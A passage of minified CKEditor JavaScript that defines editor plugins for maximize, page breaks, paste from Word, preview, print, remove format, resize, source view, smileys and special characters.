k=x(e,function(a,b){return!b.equals(a)},function(a,b){return da(a,!0,b)},g);f=k.upper;h=k.lower;if(a(e,f,h))return k.set(R,8);if(f&&g.contains(f))for(;!f.getParent().equals(g);)f=f.getParent();else f=g.getFirst(function(a){return c(e,a)});if(h&&g.contains(h))for(;!h.getParent().equals(g);)h=h.getParent();else h=g.getLast(function(a){return c(e,a)});if(!f||!h)return null;u(e,f);u(e,h);if(!m(e.mouse.y,f.size.top,h.size.bottom))return null;for(var g=Number.MAX_VALUE,l,p,t,v;h&&!h.equals(f)&&(p=f.getNext(e.isRelevant));)l=
Math.abs(d(e,f,p)-e.mouse.y),l<g&&(g=l,t=f,v=p),f=p,u(e,f);if(!t||!v||!m(e.mouse.y,t.size.top,v.size.bottom))return null;k.upper=t;k.lower=v;return k.set(R,8)}function c(a,b){return!(b&&b.type==CKEDITOR.NODE_TEXT||X(b)||q(b)||h(a,b)||b.type==CKEDITOR.NODE_ELEMENT&&b.$&&b.is("br"))}return function(c){var d=b(c),e;if(e=d){e=d.upper;var g=d.lower;e=!e||!g||q(g)||q(e)||g.equals(e)||e.equals(g)||g.contains(e)||e.contains(g)?!1:w(c,e)&&w(c,g)&&a(c,e,g)?!0:!1}return e?d:null}}(),ba=["top","left","right",
"bottom"]}(),CKEDITOR.config.magicline_keystrokePrevious=CKEDITOR.CTRL+CKEDITOR.SHIFT+51,CKEDITOR.config.magicline_keystrokeNext=CKEDITOR.CTRL+CKEDITOR.SHIFT+52,function(){function a(a){if(!a||a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())return[];for(var b=[],d=["style","className"],e=0;e<d.length;e++){var c=a.$.elements.namedItem(d[e]);c&&(c=new CKEDITOR.dom.element(c),b.push([c,c.nextSibling]),c.remove())}return b}function f(a,b){if(a&&a.type==CKEDITOR.NODE_ELEMENT&&"form"==a.getName()&&0<
b.length)for(var d=b.length-1;0<=d;d--){var e=b[d][0],c=b[d][1];c?e.insertBefore(c):e.appendTo(a)}}function b(b,d){var e=a(b),k={},c=b.$;d||(k["class"]=c.className||"",c.className="");k.inline=c.style.cssText||"";d||(c.style.cssText="position: static; overflow: visible");f(e);return k}function d(b,d){var e=a(b),k=b.$;"class"in d&&(k.className=d["class"]);"inline"in d&&(k.style.cssText=d.inline);f(e)}function e(a){if(!a.editable().isInline()){var b=CKEDITOR.instances,d;for(d in b){var e=b[d];"wysiwyg"!=
e.mode||e.readOnly||(e=e.document.getBody(),e.setAttribute("contentEditable",!1),e.setAttribute("contentEditable",!0))}a.editable().hasFocus&&(a.toolbox.focus(),a.focus())}}CKEDITOR.plugins.add("maximize",{init:function(a){function f(){var b=c.getViewPaneSize();a.resize(b.width,b.height,null,!0)}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var g=a.lang,k=CKEDITOR.document,c=k.getWindow(),h,n,q,p=CKEDITOR.TRISTATE_OFF;a.addCommand("maximize",{modes:{wysiwyg:!CKEDITOR.env.iOS,source:!CKEDITOR.env.iOS},
readOnly:1,editorFocus:!1,exec:function(){var w=a.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}),t=a.ui.space("contents");if("wysiwyg"==a.mode){var r=a.getSelection();h=r&&r.getRanges();n=c.getScrollPosition()}else{var v=a.editable().$;h=!CKEDITOR.env.ie&&[v.selectionStart,v.selectionEnd];n=[v.scrollLeft,v.scrollTop]}if(this.state==CKEDITOR.TRISTATE_OFF){c.on("resize",f);q=c.getScrollPosition();for(r=a.container;r=r.getParent();)r.setCustomData("maximize_saved_styles",
b(r)),r.setStyle("z-index",a.config.baseFloatZIndex-5);t.setCustomData("maximize_saved_styles",b(t,!0));w.setCustomData("maximize_saved_styles",b(w,!0));t={overflow:CKEDITOR.env.webkit?"":"hidden",width:0,height:0};k.getDocumentElement().setStyles(t);!CKEDITOR.env.gecko&&k.getDocumentElement().setStyle("position","fixed");CKEDITOR.env.gecko&&CKEDITOR.env.quirks||k.getBody().setStyles(t);CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(0,0)},0):c.$.scrollTo(0,0);w.setStyle("position",CKEDITOR.env.gecko&&
CKEDITOR.env.quirks?"fixed":"absolute");w.$.offsetLeft;w.setStyles({"z-index":a.config.baseFloatZIndex-5,left:"0px",top:"0px"});w.addClass("cke_maximized");f();t=w.getDocumentPosition();w.setStyles({left:-1*t.x+"px",top:-1*t.y+"px"});CKEDITOR.env.gecko&&e(a)}else if(this.state==CKEDITOR.TRISTATE_ON){c.removeListener("resize",f);for(var r=[t,w],y=0;y<r.length;y++)d(r[y],r[y].getCustomData("maximize_saved_styles")),r[y].removeCustomData("maximize_saved_styles");for(r=a.container;r=r.getParent();)d(r,
r.getCustomData("maximize_saved_styles")),r.removeCustomData("maximize_saved_styles");CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(q.x,q.y)},0):c.$.scrollTo(q.x,q.y);w.removeClass("cke_maximized");CKEDITOR.env.webkit&&(w.setStyle("display","inline"),setTimeout(function(){w.setStyle("display","block")},0));a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:t.$.offsetHeight,outerWidth:a.container.$.offsetWidth})}this.toggleState();if(r=this.uiItems[0])t=this.state==CKEDITOR.TRISTATE_OFF?
g.maximize.maximize:g.maximize.minimize,r=CKEDITOR.document.getById(r._.id),r.getChild(1).setHtml(t),r.setAttribute("title",t),r.setAttribute("href",'javascript:void("'+t+'");');"wysiwyg"==a.mode?h?(CKEDITOR.env.gecko&&e(a),a.getSelection().selectRanges(h),(v=a.getSelection().getStartElement())&&v.scrollIntoView(!0)):c.$.scrollTo(n.x,n.y):(h&&(v.selectionStart=h[0],v.selectionEnd=h[1]),v.scrollLeft=n[0],v.scrollTop=n[1]);h=n=null;p=this.state;a.fire("maximize",this.state)},canUndo:!1});a.ui.addButton&&
a.ui.addButton("Maximize",{label:g.maximize.maximize,command:"maximize",toolbar:"tools,10"});a.on("mode",function(){var b=a.getCommand("maximize");b.setState(b.state==CKEDITOR.TRISTATE_DISABLED?CKEDITOR.TRISTATE_DISABLED:p)},null,null,100)}}})}(),CKEDITOR.plugins.add("newpage",{init:function(a){a.addCommand("newpage",{modes:{wysiwyg:1,source:1},exec:function(a){var b=this;a.setData(a.config.newpage_html||"",function(){a.focus();setTimeout(function(){a.fire("afterCommandExec",{name:"newpage",command:b});
a.selectionChange()},200)})},async:!0});a.ui.addButton&&a.ui.addButton("NewPage",{label:a.lang.newpage.toolbar,command:"newpage",toolbar:"document,20"})}}),"use strict",function(){function a(a){return{"aria-label":a,"class":"cke_pagebreak",contenteditable:"false","data-cke-display-name":"pagebreak","data-cke-pagebreak":1,style:"page-break-after: always",title:a}}CKEDITOR.plugins.add("pagebreak",{requires:"fakeobjects",onLoad:function(){var a=("background:url("+CKEDITOR.getUrl(this.path+"images/pagebreak.gif")+
") no-repeat center center;clear:both;width:100%;border-top:#999 1px dotted;border-bottom:#999 1px dotted;padding:0;height:7px;cursor:default;").replace(/;/g," !important;");CKEDITOR.addCss("div.cke_pagebreak{"+a+"}")},init:function(a){a.blockless||(a.addCommand("pagebreak",CKEDITOR.plugins.pagebreakCmd),a.ui.addButton&&a.ui.addButton("PageBreak",{label:a.lang.pagebreak.toolbar,command:"pagebreak",toolbar:"insert,70"}),CKEDITOR.env.webkit&&a.on("contentDom",function(){a.document.on("click",function(b){b=
b.data.getTarget();b.is("div")&&b.hasClass("cke_pagebreak")&&a.getSelection().selectElement(b)})}))},afterInit:function(f){function b(b){CKEDITOR.tools.extend(b.attributes,a(f.lang.pagebreak.alt),!0);b.children.length=0}var d=f.dataProcessor,e=d&&d.dataFilter,d=d&&d.htmlFilter,m=/page-break-after\s*:\s*always/i,l=/display\s*:\s*none/i;d&&d.addRules({attributes:{"class":function(a,b){var c=a.replace("cke_pagebreak","");if(c!=a){var d=CKEDITOR.htmlParser.fragment.fromHtml('\x3cspan style\x3d"display: none;"\x3e\x26nbsp;\x3c/span\x3e').children[0];
b.children.length=0;b.add(d);d=b.attributes;delete d["aria-label"];delete d.contenteditable;delete d.title}return c}}},{applyToAll:!0,priority:5});e&&e.addRules({elements:{div:function(a){if(a.attributes["data-cke-pagebreak"])b(a);else if(m.test(a.attributes.style)){var d=a.children[0];d&&"span"==d.name&&l.test(d.attributes.style)&&b(a)}}}})}});CKEDITOR.plugins.pagebreakCmd={exec:function(f){var b=f.document.createElement("div",{attributes:a(f.lang.pagebreak.alt)});f.insertElement(b)},context:"div",
allowedContent:{div:{styles:"!page-break-after"},span:{match:function(a){return(a=a.parent)&&"div"==a.name&&a.styles&&a.styles["page-break-after"]},styles:"display"}},requiredContent:"div{page-break-after}"}}(),function(){function a(a,d,e){var f=CKEDITOR.cleanWord;f?e():(a=CKEDITOR.getUrl(a.config.pasteFromWordCleanupFile||d+"filter/default.js"),CKEDITOR.scriptLoader.load(a,e,null,!0));return!f}function f(a){a.data.type="html"}CKEDITOR.plugins.add("pastefromword",{requires:"clipboard",init:function(b){var d=
0,e=this.path;b.addCommand("pastefromword",{canUndo:!1,async:!0,exec:function(a){var b=this;d=1;a.once("beforePaste",f);a.getClipboardData({title:a.lang.pastefromword.title},function(d){d&&a.fire("paste",{type:"html",dataValue:d.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});a.fire("afterCommandExec",{name:"pastefromword",command:b,returnValue:!!d})})}});b.ui.addButton&&b.ui.addButton("PasteFromWord",{label:b.lang.pastefromword.toolbar,command:"pastefromword",
toolbar:"clipboard,50"});b.on("pasteState",function(a){b.getCommand("pastefromword").setState(a.data)});b.on("paste",function(f){var l=f.data,g=l.dataValue,k=/(class="?Mso|style="[^"]*\bmso\-|w:WordDocument|<o:\w+>|<\/font>)/,c={dataValue:g};if(g&&(d||k.test(g))&&(!1!==b.fire("pasteFromWord",c)||d)){l.dontFilter=!0;var h=a(b,e,function(){if(h)b.fire("paste",l);else if(!b.config.pasteFromWordPromptCleanup||d||confirm(b.lang.pastefromword.confirmCleanup))c.dataValue=CKEDITOR.cleanWord(c.dataValue,b),
b.fire("afterPasteFromWord",c),l.dataValue=c.dataValue;d=0});h&&f.cancel()}},null,null,3)}})}(),function(){var a={canUndo:!1,async:!0,exec:function(f){f.getClipboardData({title:f.lang.pastetext.title},function(b){b&&f.fire("paste",{type:"text",dataValue:b.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});f.fire("afterCommandExec",{name:"pastetext",command:a,returnValue:!!b})})}};CKEDITOR.plugins.add("pastetext",{requires:"clipboard",init:function(f){f.addCommand("pastetext",
a);f.ui.addButton&&f.ui.addButton("PasteText",{label:f.lang.pastetext.button,command:"pastetext",toolbar:"clipboard,40"});if(f.config.forcePasteAsPlainText)f.on("beforePaste",function(a){"html"!=a.data.type&&(a.data.type="text")});f.on("pasteState",function(a){f.getCommand("pastetext").setState(a.data)})}})}(),function(){var a,f={modes:{wysiwyg:1,source:1},canUndo:!1,readOnly:1,exec:function(b){var d,e=b.config,f=e.baseHref?'\x3cbase href\x3d"'+e.baseHref+'"/\x3e':"";if(e.fullPage)d=b.getData().replace(/<head>/,
"$\x26"+f).replace(/[^>]*(?=<\/title>)/,"$\x26 \x26mdash; "+b.lang.preview.preview);else{var e="\x3cbody ",l=b.document&&b.document.getBody();l&&(l.getAttribute("id")&&(e+='id\x3d"'+l.getAttribute("id")+'" '),l.getAttribute("class")&&(e+='class\x3d"'+l.getAttribute("class")+'" '));e+="\x3e";d=b.config.docType+'\x3chtml dir\x3d"'+b.config.contentsLangDirection+'"\x3e\x3chead\x3e'+f+"\x3ctitle\x3e"+b.lang.preview.preview+"\x3c/title\x3e"+CKEDITOR.tools.buildStyleHtml(b.config.contentsCss)+"\x3c/head\x3e"+
e+b.getData()+"\x3c/body\x3e\x3c/html\x3e"}f=640;e=420;l=80;try{var g=window.screen,f=Math.round(.8*g.width),e=Math.round(.7*g.height),l=Math.round(.1*g.width)}catch(k){}if(!1===b.fire("contentPreview",b={dataValue:d}))return!1;var g="",c;CKEDITOR.env.ie&&(window._cke_htmlToLoad=b.dataValue,c="javascript:void( (function(){document.open();"+("("+CKEDITOR.tools.fixDomain+")();").replace(/\/\/.*?\n/g,"").replace(/parent\./g,"window.opener.")+"document.write( window.opener._cke_htmlToLoad );document.close();window.opener._cke_htmlToLoad \x3d null;})() )",
g="");CKEDITOR.env.gecko&&(window._cke_htmlToLoad=b.dataValue,g=CKEDITOR.getUrl(a+"preview.html"));g=window.open(g,null,"toolbar\x3dyes,location\x3dno,status\x3dyes,menubar\x3dyes,scrollbars\x3dyes,resizable\x3dyes,width\x3d"+f+",height\x3d"+e+",left\x3d"+l);CKEDITOR.env.ie&&g&&(g.location=c);CKEDITOR.env.ie||CKEDITOR.env.gecko||(c=g.document,c.open(),c.write(b.dataValue),c.close());return!0}};CKEDITOR.plugins.add("preview",{init:function(b){b.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a=this.path,
b.addCommand("preview",f),b.ui.addButton&&b.ui.addButton("Preview",{label:b.lang.preview.preview,command:"preview",toolbar:"document,40"}))}})}(),CKEDITOR.plugins.add("print",{init:function(a){a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a.addCommand("print",CKEDITOR.plugins.print),a.ui.addButton&&a.ui.addButton("Print",{label:a.lang.print.toolbar,command:"print",toolbar:"document,50"}))}}),CKEDITOR.plugins.print={exec:function(a){CKEDITOR.env.gecko?a.window.$.print():a.document.$.execCommand("Print")},
canUndo:!1,readOnly:1,modes:{wysiwyg:1}},CKEDITOR.plugins.add("removeformat",{init:function(a){a.addCommand("removeFormat",CKEDITOR.plugins.removeformat.commands.removeformat);a.ui.addButton&&a.ui.addButton("RemoveFormat",{label:a.lang.removeformat.toolbar,command:"removeFormat",toolbar:"cleanup,10"})}}),CKEDITOR.plugins.removeformat={commands:{removeformat:{exec:function(a){for(var f=a._.removeFormatRegex||(a._.removeFormatRegex=new RegExp("^(?:"+a.config.removeFormatTags.replace(/,/g,"|")+")$",
"i")),b=a._.removeAttributes||(a._.removeAttributes=a.config.removeFormatAttributes.split(",")),d=CKEDITOR.plugins.removeformat.filter,e=a.getSelection().getRanges(),m=e.createIterator(),l=function(a){return a.type==CKEDITOR.NODE_ELEMENT},g;g=m.getNextRange();){g.collapsed||g.enlarge(CKEDITOR.ENLARGE_ELEMENT);var k=g.createBookmark(),c=k.startNode,h=k.endNode,n=function(b){for(var c=a.elementPath(b),e=c.elements,g=1,h;(h=e[g])&&!h.equals(c.block)&&!h.equals(c.blockLimit);g++)f.test(h.getName())&&
d(a,h)&&b.breakParent(h)};n(c);if(h)for(n(h),c=c.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT);c&&!c.equals(h);)if(c.isReadOnly()){if(c.getPosition(h)&CKEDITOR.POSITION_CONTAINS)break;c=c.getNext(l)}else n=c.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT),"img"==c.getName()&&c.data("cke-realelement")||!d(a,c)||(f.test(c.getName())?c.remove(1):(c.removeAttributes(b),a.fire("removeFormatCleanup",c))),c=n;g.moveToBookmark(k)}a.forceNextSelectionCheck();a.getSelection().selectRanges(e)}}},filter:function(a,
f){for(var b=a._.removeFormatFilters||[],d=0;d<b.length;d++)if(!1===b[d](f))return!1;return!0}},CKEDITOR.editor.prototype.addRemoveFormatFilter=function(a){this._.removeFormatFilters||(this._.removeFormatFilters=[]);this._.removeFormatFilters.push(a)},CKEDITOR.config.removeFormatTags="b,big,cite,code,del,dfn,em,font,i,ins,kbd,q,s,samp,small,span,strike,strong,sub,sup,tt,u,var",CKEDITOR.config.removeFormatAttributes="class,style,lang,width,height,align,hspace,valign",CKEDITOR.plugins.add("resize",
{init:function(a){function f(b){var e=k.width,f=k.height,l=e+(b.data.$.screenX-g.x)*("rtl"==m?-1:1);b=f+(b.data.$.screenY-g.y);c&&(e=Math.max(d.resize_minWidth,Math.min(l,d.resize_maxWidth)));h&&(f=Math.max(d.resize_minHeight,Math.min(b,d.resize_maxHeight)));a.resize(c?e:null,f)}function b(){CKEDITOR.document.removeListener("mousemove",f);CKEDITOR.document.removeListener("mouseup",b);a.document&&(a.document.removeListener("mousemove",f),a.document.removeListener("mouseup",b))}var d=a.config,e=a.ui.spaceId("resizer"),
m=a.element?a.element.getDirection(1):"ltr";!d.resize_dir&&(d.resize_dir="vertical");void 0===d.resize_maxWidth&&(d.resize_maxWidth=3E3);void 0===d.resize_maxHeight&&(d.resize_maxHeight=3E3);void 0===d.resize_minWidth&&(d.resize_minWidth=750);void 0===d.resize_minHeight&&(d.resize_minHeight=250);if(!1!==d.resize_enabled){var l=null,g,k,c=("both"==d.resize_dir||"horizontal"==d.resize_dir)&&d.resize_minWidth!=d.resize_maxWidth,h=("both"==d.resize_dir||"vertical"==d.resize_dir)&&d.resize_minHeight!=
d.resize_maxHeight,n=CKEDITOR.tools.addFunction(function(c){l||(l=a.getResizable());k={width:l.$.offsetWidth||0,height:l.$.offsetHeight||0};g={x:c.screenX,y:c.screenY};d.resize_minWidth>k.width&&(d.resize_minWidth=k.width);d.resize_minHeight>k.height&&(d.resize_minHeight=k.height);CKEDITOR.document.on("mousemove",f);CKEDITOR.document.on("mouseup",b);a.document&&(a.document.on("mousemove",f),a.document.on("mouseup",b));c.preventDefault&&c.preventDefault()});a.on("destroy",function(){CKEDITOR.tools.removeFunction(n)});
a.on("uiSpace",function(b){if("bottom"==b.data.space){var d="";c&&!h&&(d=" cke_resizer_horizontal");!c&&h&&(d=" cke_resizer_vertical");var g='\x3cspan id\x3d"'+e+'" class\x3d"cke_resizer'+d+" cke_resizer_"+m+'" title\x3d"'+CKEDITOR.tools.htmlEncode(a.lang.common.resize)+'" onmousedown\x3d"CKEDITOR.tools.callFunction('+n+', event)"\x3e'+("ltr"==m?"\u25e2":"\u25e3")+"\x3c/span\x3e";"ltr"==m&&"ltr"==d?b.data.html+=g:b.data.html=g+b.data.html}},a,null,100);a.on("maximize",function(b){a.ui.space("resizer")[b.data==
CKEDITOR.TRISTATE_ON?"hide":"show"]()})}}}),function(){var a={readOnly:1,exec:function(a){if(a.fire("save")&&(a=a.element.$.form))try{a.submit()}catch(b){a.submit.click&&a.submit.click()}}};CKEDITOR.plugins.add("save",{init:function(f){f.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&(f.addCommand("save",a).modes={wysiwyg:!!f.element.$.form},f.ui.addButton&&f.ui.addButton("Save",{label:f.lang.save.toolbar,command:"save",toolbar:"document,10"}))}})}(),function(){CKEDITOR.plugins.add("selectall",{init:function(a){a.addCommand("selectAll",
{modes:{wysiwyg:1,source:1},exec:function(a){var b=a.editable();if(b.is("textarea"))a=b.$,CKEDITOR.env.ie?a.createTextRange().execCommand("SelectAll"):(a.selectionStart=0,a.selectionEnd=a.value.length),a.focus();else{if(b.is("body"))a.document.$.execCommand("SelectAll",!1,null);else{var d=a.createRange();d.selectNodeContents(b);d.select()}a.forceNextSelectionCheck();a.selectionChange()}},canUndo:!1});a.ui.addButton&&a.ui.addButton("SelectAll",{label:a.lang.selectall.toolbar,command:"selectAll",toolbar:"selection,10"})}})}(),
function(){var a={readOnly:1,preserveState:!0,editorFocus:!1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state!=CKEDITOR.TRISTATE_ON||a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&!a.focusManager.hasFocus?"removeClass":"attachClass";a.editable()[b]("cke_show_blocks")}}};CKEDITOR.plugins.add("showblocks",{onLoad:function(){var a="p div pre address blockquote h1 h2 h3 h4 h5 h6".split(" "),b,d,e,m,l=CKEDITOR.getUrl(this.path),g=!(CKEDITOR.env.ie&&
9>CKEDITOR.env.version),k=g?":not([contenteditable\x3dfalse]):not(.cke_show_blocks_off)":"",c,h;for(b=d=e=m="";c=a.pop();)h=a.length?",":"",b+=".cke_show_blocks "+c+k+h,e+=".cke_show_blocks.cke_contents_ltr "+c+k+h,m+=".cke_show_blocks.cke_contents_rtl "+c+k+h,d+=".cke_show_blocks "+c+k+"{background-image:url("+CKEDITOR.getUrl(l+"images/block_"+c+".png")+")}";CKEDITOR.addCss((b+"{background-repeat:no-repeat;border:1px dotted gray;padding-top:8px}").concat(d,e+"{background-position:top left;padding-left:8px}",
m+"{background-position:top right;padding-right:8px}"));g||CKEDITOR.addCss(".cke_show_blocks [contenteditable\x3dfalse],.cke_show_blocks .cke_show_blocks_off{border:none;padding-top:0;background-image:none}.cke_show_blocks.cke_contents_rtl [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_rtl .cke_show_blocks_off{padding-right:0}.cke_show_blocks.cke_contents_ltr [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_ltr .cke_show_blocks_off{padding-left:0}")},init:function(f){function b(){d.refresh(f)}
if(!f.blockless){var d=f.addCommand("showblocks",a);d.canUndo=!1;f.config.startupOutlineBlocks&&d.setState(CKEDITOR.TRISTATE_ON);f.ui.addButton&&f.ui.addButton("ShowBlocks",{label:f.lang.showblocks.toolbar,command:"showblocks",toolbar:"tools,20"});f.on("mode",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)});f.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&(f.on("focus",b),f.on("blur",b));f.on("contentDom",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)})}}})}(),function(){var a=
{preserveState:!0,editorFocus:!1,readOnly:1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state==CKEDITOR.TRISTATE_ON?"attachClass":"removeClass";a.editable()[b]("cke_show_borders")}}};CKEDITOR.plugins.add("showborders",{modes:{wysiwyg:1},onLoad:function(){var a;a=(CKEDITOR.env.ie6Compat?[".%1 table.%2,",".%1 table.%2 td, .%1 table.%2 th","{","border : #d3d3d3 1px dotted","}"]:".%1 table.%2,;.%1 table.%2 \x3e tr \x3e td, .%1 table.%2 \x3e tr \x3e th,;.%1 table.%2 \x3e tbody \x3e tr \x3e td, .%1 table.%2 \x3e tbody \x3e tr \x3e th,;.%1 table.%2 \x3e thead \x3e tr \x3e td, .%1 table.%2 \x3e thead \x3e tr \x3e th,;.%1 table.%2 \x3e tfoot \x3e tr \x3e td, .%1 table.%2 \x3e tfoot \x3e tr \x3e th;{;border : #d3d3d3 1px dotted;}".split(";")).join("").replace(/%2/g,
"cke_show_border").replace(/%1/g,"cke_show_borders ");CKEDITOR.addCss(a)},init:function(f){var b=f.addCommand("showborders",a);b.canUndo=!1;!1!==f.config.startupShowBorders&&b.setState(CKEDITOR.TRISTATE_ON);f.on("mode",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)},null,null,100);f.on("contentDom",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)});f.on("removeFormatCleanup",function(a){a=a.data;f.getCommand("showborders").state==CKEDITOR.TRISTATE_ON&&a.is("table")&&(!a.hasAttribute("border")||
0>=parseInt(a.getAttribute("border"),10))&&a.addClass("cke_show_border")})},afterInit:function(a){var b=a.dataProcessor;a=b&&b.dataFilter;b=b&&b.htmlFilter;a&&a.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"],f=parseInt(a.border,10);f&&!(0>=f)||b&&-1!=b.indexOf("cke_show_border")||(a["class"]=(b||"")+" cke_show_border")}}});b&&b.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"];b&&(a["class"]=b.replace("cke_show_border","").replace(/\s{2}/," ").replace(/^\s+|\s+$/,
""))}}})}});CKEDITOR.on("dialogDefinition",function(a){var b=a.data.name;if("table"==b||"tableProperties"==b)if(a=a.data.definition,b=a.getContents("info").get("txtBorder"),b.commit=CKEDITOR.tools.override(b.commit,function(a){return function(b,f){a.apply(this,arguments);var l=parseInt(this.getValue(),10);f[!l||0>=l?"addClass":"removeClass"]("cke_show_border")}}),a=(a=a.getContents("advanced"))&&a.get("advCSSClasses"))a.setup=CKEDITOR.tools.override(a.setup,function(a){return function(){a.apply(this,
arguments);this.setValue(this.getValue().replace(/cke_show_border/,""))}}),a.commit=CKEDITOR.tools.override(a.commit,function(a){return function(b,f){a.apply(this,arguments);parseInt(f.getAttribute("border"),10)||f.addClass("cke_show_border")}})})}(),CKEDITOR.plugins.add("smiley",{requires:"dialog",init:function(a){a.config.smiley_path=a.config.smiley_path||this.path+"images/";a.addCommand("smiley",new CKEDITOR.dialogCommand("smiley",{allowedContent:"img[alt,height,!src,title,width]",requiredContent:"img"}));
a.ui.addButton&&a.ui.addButton("Smiley",{label:a.lang.smiley.toolbar,command:"smiley",toolbar:"insert,50"});CKEDITOR.dialog.add("smiley",this.path+"dialogs/smiley.js")}}),CKEDITOR.config.smiley_images="regular_smile.png sad_smile.png wink_smile.png teeth_smile.png confused_smile.png tongue_smile.png embarrassed_smile.png omg_smile.png whatchutalkingabout_smile.png angry_smile.png angel_smile.png shades_smile.png devil_smile.png cry_smile.png lightbulb.png thumbs_down.png thumbs_up.png heart.png broken_heart.png kiss.png envelope.png".split(" "),
CKEDITOR.config.smiley_descriptions="smiley;sad;wink;laugh;frown;cheeky;blush;surprise;indecision;angry;angel;cool;devil;crying;enlightened;no;yes;heart;broken heart;kiss;mail".split(";"),function(){CKEDITOR.plugins.add("sourcearea",{init:function(f){function b(){var a=e&&this.equals(CKEDITOR.document.getActive());this.hide();this.setStyle("height",this.getParent().$.clientHeight+"px");this.setStyle("width",this.getParent().$.clientWidth+"px");this.show();a&&this.focus()}if(f.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var d=
CKEDITOR.plugins.sourcearea;f.addMode("source",function(d){var e=f.ui.space("contents").getDocument().createElement("textarea");e.setStyles(CKEDITOR.tools.extend({width:CKEDITOR.env.ie7Compat?"99%":"100%",height:"100%",resize:"none",outline:"none","text-align":"left"},CKEDITOR.tools.cssVendorPrefix("tab-size",f.config.sourceAreaTabSize||4)));e.setAttribute("dir","ltr");e.addClass("cke_source").addClass("cke_reset").addClass("cke_enable_context_menu");f.ui.space("contents").append(e);e=f.editable(new a(f,
e));e.setData(f.getData(1));CKEDITOR.env.ie&&(e.attachListener(f,"resize",b,e),e.attachListener(CKEDITOR.document.getWindow(),"resize",b,e),CKEDITOR.tools.setTimeout(b,0,e));f.fire("ariaWidget",this);d()});f.addCommand("source",d.commands.source);f.ui.addButton&&f.ui.addButton("Source",{label:f.lang.sourcearea.toolbar,command:"source",toolbar:"mode,10"});f.on("mode",function(){f.getCommand("source").setState("source"==f.mode?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)});var e=CKEDITOR.env.ie&&9==
CKEDITOR.env.version}}});var a=CKEDITOR.tools.createClass({base:CKEDITOR.editable,proto:{setData:function(a){this.setValue(a);this.status="ready";this.editor.fire("dataReady")},getData:function(){return this.getValue()},insertHtml:function(){},insertElement:function(){},insertText:function(){},setReadOnly:function(a){this[(a?"set":"remove")+"Attribute"]("readOnly","readonly")},detach:function(){a.baseProto.detach.call(this);this.clearCustomData();this.remove()}}})}(),CKEDITOR.plugins.sourcearea={commands:{source:{modes:{wysiwyg:1,
source:1},editorFocus:!1,readOnly:1,exec:function(a){"wysiwyg"==a.mode&&a.fire("saveSnapshot");a.getCommand("source").setState(CKEDITOR.TRISTATE_DISABLED);a.setMode("source"==a.mode?"wysiwyg":"source")},canUndo:!1}}},CKEDITOR.plugins.add("specialchar",{availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,he:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ru:1,si:1,sk:1,sl:1,sq:1,
sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},requires:"dialog",init:function(a){var f=this;CKEDITOR.dialog.add("specialchar",this.path+"dialogs/specialchar.js");a.addCommand("specialchar",{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){CKEDITOR.tools.extend(a.lang.specialchar,f.langEntries[b]);a.openDialog("specialchar")})},modes:{wysiwyg:1},
canUndo:!1});a.ui.addButton&&a.ui.addButton("SpecialChar",{label:a.lang.specialchar.toolbar,command:"specialchar",toolbar:"insert,50"})}}),CKEDITOR.config.specialChars="! \x26quot; # $ % \x26amp; ' ( ) * + - . / 0 1 2 3 4 5 6 7 8 9 : ; \x26lt; \x3d \x26gt; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ \x26euro; \x26lsquo; \x26rsquo; \x26ldquo; \x26rdquo; \x26ndash; \x26mdash; \x26iexcl; \x26cent; \x26pound; \x26curren; \x26yen; \x26brvbar; \x26sect; \x26uml; \x26copy; \x26ordf; \x26laquo; \x26not; \x26reg; \x26macr; \x26deg; \x26sup2; \x26sup3; \x26acute; \x26micro; \x26para; \x26middot; \x26cedil; \x26sup1; \x26ordm; \x26raquo; \x26frac14; \x26frac12; \x26frac34; \x26iquest; \x26Agrave; \x26Aacute; \x26Acirc; \x26Atilde; \x26Auml; \x26Aring; \x26AElig; \x26Ccedil; \x26Egrave; \x26Eacute; \x26Ecirc; \x26Euml; \x26Igrave; \x26Iacute; \x26Icirc; \x26Iuml; \x26ETH; \x26Ntilde; \x26Ograve; \x26Oacute; 